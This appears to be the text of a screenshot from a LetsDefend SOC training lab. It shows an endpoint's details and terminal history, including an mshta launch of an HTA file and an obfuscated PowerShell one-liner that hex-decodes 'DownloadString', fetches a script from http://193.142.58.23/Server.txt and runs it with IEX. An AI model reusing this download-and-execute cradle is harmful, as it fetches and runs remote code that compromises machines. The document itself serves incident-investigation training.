 Endpoint Information
Host Information
Action
Hostname: Roberto Domain: LetsDefend
Containment:
IP Address: 172.16.17.38 Bit Level: 64
OS: Windows 10 Primary User: roberto
Client/Server: Client Last Login: Mar, 26, 2022, 11:09 AM
Processes 14 Network Action 101 Terminal History 12 Browser History 100 Results: 10
EVENT TIME COMMAND LINE
05.03.2021 10:29 C:/Windows/System32/mshta.exe C:/Users/roberto/Desktop/Ps1.hta
C:/Windows/System32/WindowsPowerShell/v1.0/powershell.exe function H1($i) {$r = '' ;for ($n = 0; $n -Lt $i.LengtH; $n += 2){$r += [cHar][int]('0x' +
05.03.2021 10:30 $i.Substring($n,2))}return $r};$H2 = (new-object ('{1}{0}{2}' -f'WebCL','net.','ient'));$H3 = H1 '446f776E';$H4 = H1 '6C6f';$H5 = H1 '616473747269';$H6 = H1 '6E67';$H7 =
$H3+$H4+$H5+$H6;$H8 = $H2.$H7('http://193.142.58.23/Server.txt');iEX $H8
1 2